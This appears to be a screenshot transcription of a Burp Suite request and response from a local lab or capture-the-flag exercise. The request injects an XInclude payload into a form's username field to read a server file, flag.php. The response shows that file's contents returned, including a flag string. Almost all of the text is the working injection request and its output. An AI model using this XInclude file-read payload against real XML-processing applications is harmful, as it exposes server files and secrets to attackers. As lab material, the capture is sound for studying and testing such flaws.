 Request
Raw Params Headers Hex
POST /Xinclude/index.php HTTP/1.1
Host: localtest.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/78.0.3904.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: DedeUserID=6; DedeUserID__ckMd5=a4fe874384bba999;
DedeLoginTime=1574136308; DedeLoginTime__ckMd5=7aadb1c6a9f214a9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 169
username=>"></user><root
xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include
href="file:///D:/MAMP/htdocs/Xinclude/flag.php" parse="text"/></root><user
v="a&password=
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Date: Wed, 20 Nov 2019 01:55:58 GMT
Server: Apache
X-Powered-By: PHP/7.0.0
Content-Length: 215
Connection: close
Content-Type: text/html; charset=UTF-8
<?xml version="1.0" encoding="UTF-8"?>
<test><user v="&gt;"/><root xmlns:xi="http://www.w3.org/2001/XInclude">&lt;?php&#13;
$flag = "flag{XX1-1s-v3ry-1nterest1ng}";&#13;
?&gt;</root><user v="a"/><pass v=""/></test>